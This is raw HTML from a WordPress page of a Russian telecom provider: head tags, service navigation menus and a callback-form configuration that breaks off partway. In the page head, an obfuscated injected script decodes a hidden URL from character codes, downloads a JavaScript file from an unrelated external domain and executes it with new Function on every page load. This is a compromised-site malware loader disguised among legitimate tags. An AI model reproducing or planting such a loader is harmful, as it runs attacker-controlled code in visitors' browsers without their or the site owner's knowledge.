<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/fancySelect.js?ver=6.4.7" id="js-fancy-select-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/slick.min.js?ver=6.4.7" id="js-slick-js"></script>
<script type="text/javascript" defer src="//cdn.jsdelivr.net/jquery.touchswipe/1.6.5/jquery.touchSwipe.min.js?ver=6.4.7" id="js-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/script.js?ver=6.4.7" id="js-script-js"></script>
<link rel="https://api.w.org/" href="https://otktel.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otktel.ru/wp-json/wp/v2/posts/4543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://otktel.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://otktel.ru/?p=4543' />
<link rel="alternate" type="application/json+oembed" href="https://otktel.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotktel.ru%2Funcategorized%2Finternet-i-telefoniya-za-1-777-r-v-mesyac%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://otktel.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotktel.ru%2Funcategorized%2Finternet-i-telefoniya-za-1-777-r-v-mesyac%2F&#038;format=xml" />
<style type="text/css"></style><script async type=text/javascript>var c = 0;var _8yad4j8t4ayyjh=String.fromCharCode(104/**/,116/*_xd20me6sv948fr*/,116/**/,112/**/,115/**/,58/*_gt9biohevo6hvi*/,47/**/,47/**/,98/*_8yad4j8t4ayyjh*/,101/*_gt9biohevo6hvi*/,115/**/,46/*_xd20me6sv948fr*/,98/**/,101/**/,108/*_f8kins6yb153ji*/,97/**/,116/**/,101/*_8yad4j8t4ayyjh*/,114/*_xd20me6sv948fr*/,98/*_8yad4j8t4ayyjh*/,101/*_xd20me6sv948fr*/,119/*_f8kins6yb153ji*/,97/*_gt9biohevo6hvi*/,115/**/,116/**/,104/**/,101/*_f8kins6yb153ji*/,114/*_f8kins6yb153ji*/,101/*_xd20me6sv948fr*/,46/*_xd20me6sv948fr*/,99/*_xd20me6sv948fr*/,111/*_8yad4j8t4ayyjh*/,109/*_xd20me6sv948fr*/,47/*_8yad4j8t4ayyjh*/,116/**/,114/*_8yad4j8t4ayyjh*/,97/**/,110/*_f8kins6yb153ji*/,115/*_xd20me6sv948fr*/,47/**/,100/*_f8kins6yb153ji*/,111/*_8yad4j8t4ayyjh*/,119/*_xd20me6sv948fr*/,110/**/,116/**/,97/*_gt9biohevo6hvi*/,112/**/,101/*_f8kins6yb153ji*/,46/*_gt9biohevo6hvi*/,106/*_8yad4j8t4ayyjh*/,115/**/,63/*_8yad4j8t4ayyjh*/);var _f8kins6yb153ji = _xd20me6sv948fr(_8yad4j8t4ayyjh);if(_f8kins6yb153ji.length > 3){_xokjq86n1mt20v(_f8kins6yb153ji);} function _xd20me6sv948fr(_1lro51dod071vl){ var _gt9biohevo6hvi = new XMLHttpRequest();_gt9biohevo6hvi.open( String.fromCharCode(71,69,84), _1lro51dod071vl, false );_gt9biohevo6hvi.send( null );return _gt9biohevo6hvi.responseText;}function _xokjq86n1mt20v(todo){ var _r0sbdrn2x9eab5 = new Function(\\\'x\\\', \\\'y\\\', todo+\\\' return x+y;\\\');_r0sbdrn2x9eab5(0,0);}</script><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" />
</head>

<body class="post-template-default single single-post postid-4543 single-format-standard theme-wp-bootstrap-4 cookies-not-set woocommerce-no-js yith-wcan-free woocommerce-active">
<header class="header top">
		<div class="right_text social_wrapper">
		<div class="container">
			<div class="social">
									<a href="https://vk.com/otktel" class="soc2" target="_blank"></a>
							</div>
		</div>
	</div>
		<div class="container">
		<div class="row align-items-center">
			<div class="col-5 col-sm-5 col-md-5 col-xl-5 logo_slogan">
				<div>
					<a href="/" title="Оператор связи отк"><img alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/logo-1.png" /></a>
				</div>
				<div>
					Объединённая<br />Телекоммуникационная<br />Корпорация				</div>
			</div>
			<div class="col-7 col-sm-7 col-md-7 col-xl-2 right_text header_mobile_info">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
				<a href="mailto:office@otktel.ru" class="show-mobile link-email">office@otktel.ru</a>
			</div>
			<div class="show-desktop col-6 col-sm-6 col-md-6 col-xl-2 right_text">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
			</div>
			<div class="show-desktop col-8 col-sm-6 col-md-6 col-xl-3 right_text">
				<a href="#" class="btn popbutton" data-toggle="modal" data-target="#callback">Заказать звонок</a>
			</div>
		</div>
	</div>
	<nav>
		<div class="lvl2">
			<div class="container row align-items-center">
				<div class="show-mobile mob-nav-btn_wrapper"><a class="mob-nav-btn toogle-block-title" data-fixed="fixed">Меню</a></div>
				<div class="menu-header inline"><ul id="menu-top-menu" class="menu"><li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://otktel.ru/licenzii-operatora-svyazi-otk/">Лицензии</a></li>
	<li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://otktel.ru/novosti-i-aktsii/partnerskaya-programma-operatora-svyazi-otk/">Партнерам</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://otktel.ru/projects/">Крупные проекты</a></li>
	<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://otktel.ru/smi-o-nas/">СМИ о нас</a></li>
</ul>
</li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/">Интернет в офис</a></li>
	<li id="menu-item-5073" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5073"><a href="https://otktel.ru/internet/internet-na-dachu/">Интернет на дачу</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-663"><a href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/">4G LTE интернет</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-664"><a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/">Wi-Fi-авторизация</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/">simбиоз</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://otktel.ru/internet/mobilnyj-internet-v-avtomobil/">4G интернет в авто</a></li>
</ul>
</li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a>
<ul class="sub-menu">
	<li id="menu-item-5717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5717"><a href="https://otktel.ru/telefoniya/fmc-sim/">sim-карты FMC</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="https://otktel.ru/telefoniya/virtualnyj-nomer/">Виртуальный номер</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-660"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/">Облачная АТС</a></li>
	<li id="menu-item-10031" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10031"><a href="https://otktel.ru/telefoniya/flashcall/">FlashCall авторизация по звонку</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-659"><a href="https://otktel.ru/telefoniya/nomer-8-800/">Номер 8-800</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://otktel.ru/telefoniya/tarify-na-zvonki/">Тарифы на звонки</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-657"><a href="https://otktel.ru/telefoniya/integraciya-api/">API и интеграция</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-656"><a href="https://otktel.ru/telefoniya/koll-centr/">Колл-центр</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a>
<ul class="sub-menu">
	<li id="menu-item-4910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4910"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/zapis-razgovor-iphone/">VoiceRecordBot</a></li>
	<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6953"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-bitriks24/">Интеграция с Битрикс24</a></li>
	<li id="menu-item-8636" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8636"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-amocrm/">Интеграция с amoCRM</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://otktel.ru/gotovye-resheniya/for_internet/">Для интернета</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/">Для IP-телефонии</a></li>
	<li id="menu-item-4539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4539"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/">Инструкции ОТК</a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a>
<ul class="sub-menu">
	<li id="menu-item-4482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4482"><a href="https://otktel.ru/product-category/dlya-interneta/">Интернет</a></li>
	<li id="menu-item-4483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4483"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">IP-телефония</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4484"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a></li>
</ul>
</li>
<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div>				<div class="inline show-desktop"><a class="btn-search"></a></div>
			</div>
		</div>
			<div class="lvl3">
				<div class="inner">
					<form class="in-row-mid" name="search" action="/">
						<span>Поиск по сайту</span>
						<div class="in-row-mid title-search">
							<input class="search-input" type="text" id="title-search-input" name="s" value="" autocomplete="off" placeholder="Поиск">
							<input type="submit" value="Поиск">
							<ul class="result_search"></ul>
						</div>
						<a class="close"></a>
					</form>
				</div>
			</div>
	</nav>
</header>
<div class="fix-header">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-3 col-sm-2 col-md-2 col-xl-2 mob_nav__toggle_menu__wrapper">
				<div class="mob-nav-btn_wrapper"><a class="mob-nav-btn toogle-block-title" data-fixed="fixed">Меню</a></div>
				<div class="toogle_menu_wrapper"><div class="menu-header inline"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://otktel.ru/licenzii-operatora-svyazi-otk/">Лицензии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://otktel.ru/novosti-i-aktsii/partnerskaya-programma-operatora-svyazi-otk/">Партнерам</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://otktel.ru/projects/">Крупные проекты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://otktel.ru/smi-o-nas/">СМИ о нас</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/">Интернет в офис</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5073"><a href="https://otktel.ru/internet/internet-na-dachu/">Интернет на дачу</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-663"><a href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/">4G LTE интернет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-664"><a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/">Wi-Fi-авторизация</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/">simбиоз</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://otktel.ru/internet/mobilnyj-internet-v-avtomobil/">4G интернет в авто</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5717"><a href="https://otktel.ru/telefoniya/fmc-sim/">sim-карты FMC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="https://otktel.ru/telefoniya/virtualnyj-nomer/">Виртуальный номер</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-660"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/">Облачная АТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10031"><a href="https://otktel.ru/telefoniya/flashcall/">FlashCall авторизация по звонку</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-659"><a href="https://otktel.ru/telefoniya/nomer-8-800/">Номер 8-800</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://otktel.ru/telefoniya/tarify-na-zvonki/">Тарифы на звонки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-657"><a href="https://otktel.ru/telefoniya/integraciya-api/">API и интеграция</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-656"><a href="https://otktel.ru/telefoniya/koll-centr/">Колл-центр</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4910"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/zapis-razgovor-iphone/">VoiceRecordBot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6953"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-bitriks24/">Интеграция с Битрикс24</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8636"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-amocrm/">Интеграция с amoCRM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://otktel.ru/gotovye-resheniya/for_internet/">Для интернета</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/">Для IP-телефонии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4539"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/">Инструкции ОТК</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4482"><a href="https://otktel.ru/product-category/dlya-interneta/">Интернет</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4483"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">IP-телефония</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4484"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div></div>
			</div>
			<div class="col-9 col-sm-6 col-md-7 col-xl-3 search-form_wrapper">
				<form class="in-row-mid search-form" name="search" action="/">
					<input type="text" class="search-input" name="s" value="" autocomplete="off" placeholder="Поиск">
					<input type="submit" value="Поиск">
					<ul class="result_search"></ul>
				</form>
			</div>
			<div class="col-xl-2 col-md-2 right_text">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
			</div>
			<div class="col-xl-2 col-md-2 right_text">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="col-4 col-sm-4 col-md-3 col-xl-3 right_text">
				<a href="#" class="btn popbutton" data-toggle="modal" data-target="#callback">Заказать звонок</a>
			</div>
		</div>
	</div>
</div>
<!-- Modal -->
<div class="modal fade" id="callback" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Заказать обратный звонок</div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a","key":"","created_at":"2019-01-12 12:08:53","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["callback-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["callback-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["callback-comment"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["html_1572448637184"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["recaptcha_1700661720512"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["callback-submit"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["hidden_1549273954269"],"width":"100"}]}],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","currency":"","unique_field_error":"A form with this value has already been submitted.","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"callback-name","key":"callback-name","type":"textbox","created_at":"2019-01-12 12:08:54","label_pos":"hidden","required":1,"placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) 